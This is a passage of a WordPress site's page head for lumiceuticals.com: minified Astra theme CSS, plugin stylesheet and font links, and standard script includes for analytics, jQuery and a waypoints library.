.ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0;}}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0;}}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0;}}.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:10px;padding-bottom:10px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul .menu-item .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-top:0;padding-right:20px;padding-bottom:0;padding-left:20px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}@media (max-width:768px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:1.5em;padding-bottom:1.5em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:0;padding-bottom:0px;padding-left:30px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 30px + 10px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 20px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 30px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 40px );}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{margin-right:20px;right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-navigation .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-below-header,.ast-header-break-point .ast-below-header{padding-top:1em;padding-bottom:1em;}.ast-below-header-menu .menu-link,.below-header-nav-padding-support .below-header-section-1 .below-header-menu > .menu-item > .menu-link,.below-header-nav-padding-support .below-header-section-2 .below-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-below-header-actual-nav > .ast-below-header-menu > .menu-item > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-desktop .ast-below-header-menu .ast-mm-template-content,.ast-desktop .ast-below-header-menu .ast-mm-custom-text-content,.ast-below-header-menu .sub-menu .menu-link,.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0px;padding-bottom:0px;}.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:last-child > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-navigation > ul > .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .ast-above-header-navigation .ast-mm-custom-text-content,.ast-desktop .ast-above-header-navigation .ast-mm-template-content,.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{margin-right:20px;right:0;}.ast-footer-overlay{padding-top:2em;padding-bottom:2em;}.ast-small-footer .nav-menu a,.footer-sml-layout-2 .ast-small-footer-section-1 .menu-item a,.footer-sml-layout-2 .ast-small-footer-section-2 .menu-item a{padding-top:0em;padding-right:.5em;padding-bottom:0em;padding-left:.5em;}}@media (max-width:544px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar,.ast-header-break-point .ast-mobile-header-stack .main-header-bar{padding-top:1em;padding-bottom:1em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0.5em;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.site-title,.site-title a{font-family:'Open Sans',sans-serif;line-height:1.23em;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title{font-family:'Open Sans',sans-serif;line-height:1.23em;}.ast-small-footer{font-size:14px;font-size:0.77777777777778rem;font-weight:400;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Open Sans',sans-serif;line-height:1.23em;}.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu .menu-item .menu-link:hover,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu .menu-item .menu-link:focus{background-color:#575757;}.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item .menu-link:hover,.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item .menu-link:focus{color:#ffffff;}.ast-above-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-above-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-above-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffffff;}.ast-below-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-below-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-below-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-desktop .main-header-menu.submenu-with-border .astra-megamenu,.ast-desktop .main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:1px;border-left-width:1px;border-right-width:1px;border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}.main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}@media (max-width:544px){.main-header-menu .astra-full-megamenu-wrapper{background-color:#ffffff;}}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > .menu-link{font-weight:700;font-size:1.1em;}.ast-desktop .ast-above-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-style:solid;}.ast-desktop .ast-below-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-style:solid;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.site-header .ast-inline-search.ast-search-menu-icon .search-field {width: auto;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}.ast-primary-sticky-header-active.ast-main-header-nav-open #masthead > #ast-desktop-header ul#ast-desktop-toggle-menu{display:none;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:315px;}@media (max-width:768px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:467px;}}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar .ast-site-identity{padding-top:0;padding-bottom:0;}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:#575a5d;}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background:rgba(255,255,255,0.9);backdrop-filter:unset;-webkit-backdrop-filter:unset;}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1763710985' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1763710985' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1763710985' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1763710985' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lumiceuticals.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1763710985' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//lumiceuticals.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://lumiceuticals.com/wp-content/themes/astra-child/style.css?ver=1.4.9.1534950656' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://lumiceuticals.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.2'  type='font/woff2' crossorigin />
<!--[if IE]>
<script src="https://lumiceuticals.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://lumiceuticals.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lumiceuticals.com","hash_tracking":"false","v4_id":"G-41M3LNLJSS"};</script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.8.1" id="lvca-waypoints-js"></script>
<script id="lvca-frontend-scripts-js-extra">
var lvca_settings = {"mobile_width":"780","custom_css":""};
</script>
